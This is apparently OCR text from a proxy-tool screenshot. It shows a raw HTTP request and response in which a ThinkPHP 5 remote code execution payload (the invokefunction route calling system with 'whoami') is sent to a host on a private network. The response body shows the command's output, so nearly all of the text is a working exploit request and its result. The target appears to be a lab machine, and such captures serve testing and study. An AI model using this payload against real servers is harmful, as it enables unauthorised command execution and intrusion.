 Request
Raw Params Headers Hex
GET
/tp5/public/?s=/index/\think\app/invokefunction&function=system&vars[0]=
whoami&vars[1][]=-1 HTTP/1.1
Host: 192.168.66.20
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
Cookie: XDEBUG_SESSION=PHPSTORM
x-forwarded-for: 127.0.0.1
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2023 03:33:34 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcg
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 50
desktop- \passdtab
desktop- \passdtab